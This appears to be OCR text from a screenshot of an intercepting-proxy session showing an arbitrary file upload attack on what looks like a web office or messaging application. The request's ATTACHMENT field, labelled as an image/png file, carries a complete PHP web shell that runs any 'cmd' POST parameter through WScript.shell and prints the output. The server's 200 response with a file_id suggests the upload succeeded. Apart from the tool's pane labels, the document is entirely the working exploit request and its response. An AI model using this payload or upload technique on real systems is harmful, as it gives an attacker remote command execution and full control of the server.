 Request
Pretty Raw Hex \n
17 Content-Disposition: form-data; name="P"
18
19 1
20 ------WebKitFormBoundarybV3uJYAKOBdNiJQI
21 Content-Disposition: form-data; name="MSG_CATE"
22
23 file
24 ------WebKitFormBoundarybV3uJYAKOBdNiJQI
25 Content-Disposition: form-data; name="UPLOAD_MODE
"
26
27 1
28 ------WebKitFormBoundarybV3uJYAKOBdNiJQI
29 Content-Disposition: form-data; name="DEST_UID"
30
31 1
32 ------WebKitFormBoundarybV3uJYAKOBdNiJQI
33 Content-Disposition: form-data; name="ATTACHMENT"
; filename="png"
34 Content-Type: image/png
35
36 <?php
37 $command=$_POST['cmd'];
38 $wsh = new COM('WScript.shell');
39 $exec = $wsh->exec("cmd /c ".$command);
40 $stdout = $exec->StdOut();
41 $stroutput = $stdout->ReadAll();
42 echo $stroutput;
43 ?>
44 ------WebKitFormBoundarybV3uJYAKOBdNiJQI--
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 24 Apr 2024 09:21:34 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: close
6 Vary: Accept-Encoding
7 Set-Cookie: PHPSESSID=1; path=/
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache,
must-revalidate, post-check=0, pre-check=0
10 Pragma: no-cache
11 X-Frame-Options: SAMEORIGIN
12 Content-Length: 74
13
14 {"status":1,"content":"[fm]258@2404_1392961085|pn
g|189[\/fm]","file_id":7}
Search... 0 matches